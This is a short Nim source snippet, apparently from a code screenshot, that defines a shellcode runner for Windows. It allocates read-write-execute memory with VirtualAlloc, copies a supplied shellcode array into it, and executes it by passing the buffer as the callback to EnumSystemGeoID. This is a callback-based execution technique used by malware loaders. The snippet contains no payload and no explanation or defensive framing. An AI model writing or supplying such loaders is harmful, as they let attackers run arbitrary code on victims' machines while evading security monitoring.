 1 import winim/lean
2
3 proc callback*[I, T](shellcode: array[I,T]):void=
4 #let tProcess = GetCurrentProcessId()
5 let rPtr = VirtualAlloc(
6 nil,
7 cast[SIZE_T](shellcode.len),
8 MEM_COMMIT,
9 PAGE_EXECUTE_READ_WRITE
10 )
11 copyMem(rPtr,unsafeAddr shellcode,cast[SIZE_T](shellcode.len))
12 EnumSystemGeoID(
13 16,
14 0,
15 cast[GEO_ENUMPROC](rPtr)
16 )
SAFEROAD.CC